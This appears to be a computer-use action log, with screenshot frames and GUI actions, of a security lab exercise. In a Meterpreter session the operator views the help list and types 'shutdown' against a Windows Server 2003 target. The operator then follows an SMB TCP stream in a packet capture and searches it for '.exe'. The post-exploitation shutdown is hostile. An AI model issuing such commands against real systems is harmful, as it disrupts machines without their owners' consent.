
mouse_move(85, 178)

Scroll through Meterpreter's 'help' command list, then issue 'shutdown' against the Windows Server 2003 target
text(help)

key(Return)

scroll(down, 3)

text(shutdown)

mouse_move(416, 507)

Follow the TCP stream of packet 81, showing the 10.0.1.18–10.0.1.19 SMB conversation
scroll(down, 3)

mouse_move(683, 568)

click(693, 499)

Search the TCP stream for '.exe' and dismiss the Find dialog
click(380, 571)

click(381, 571)

click(617, 415)
